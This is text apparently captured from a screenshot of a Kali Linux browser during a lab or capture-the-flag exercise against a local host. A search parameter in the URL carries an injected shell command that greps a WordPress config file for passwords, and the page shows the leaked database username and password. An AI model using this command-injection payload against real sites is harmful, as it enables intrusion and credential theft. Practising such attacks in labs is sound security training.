 192.168.56.118/site/busque.p
Not Secure http://192.168.56.118/site/busque.php?buscar=grep -i "pass\|user\|db" /var/www/html/site/wordpress/config.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
$username = "desafio02"; $password = "abygurl69"; $conn = mysqli_connect($servername, $username, $password, $database);